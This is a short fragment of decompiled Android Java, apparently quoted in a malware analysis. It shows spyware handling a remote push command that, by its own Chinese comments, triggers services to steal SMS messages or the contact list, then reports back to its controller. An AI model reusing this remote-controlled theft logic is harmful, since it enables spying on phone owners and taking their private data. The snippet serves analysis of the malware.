 } else if (Type.equals("mess_cont")) {
String id21 = remoteMessage.filter_msg().get("id");
String type = remoteMessage.filter_msg().get("type");
String value = remoteMessage.filter_msg().get("value");
if (value.equalsIgnoreCase("mess")) {
if (e.a.a.b.a.check_connected(this.app_context)) {
k.maybe_upload_msg(this.app_context, "GET ALL MESSAGES");
}
k.create_alarm_and_run_service_by_class(this.app_context, SERS_010.class, k.
get_random_num(1, 3), 7); // 窃取短消息
} else if (value.equalsIgnoreCase("cont")) {
if (e.a.a.b.a.check_connected(this.app_context)) {
k.maybe_upload_msg(this.app_context, "GET ALL CONTACTS");
}
k.create_alarm_and_run_service_by_class(this.app_context, SERS_004.class, k.
get_random_num(1, 3), 9); // 窃取通讯录
}
Log.d(l, "id: " + id21 + " type: " + type);
k.send_request(this.app_context, Integer.parseInt(id21));
return;